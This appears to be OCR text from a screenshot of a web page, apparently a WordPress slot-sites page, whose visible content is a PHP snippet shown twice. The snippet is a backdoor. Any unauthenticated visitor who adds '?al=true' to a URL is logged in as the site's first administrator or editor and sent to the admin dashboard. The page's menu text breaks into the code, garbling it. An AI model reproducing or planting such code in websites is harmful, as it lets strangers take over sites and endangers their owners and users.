
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
New Slot Sites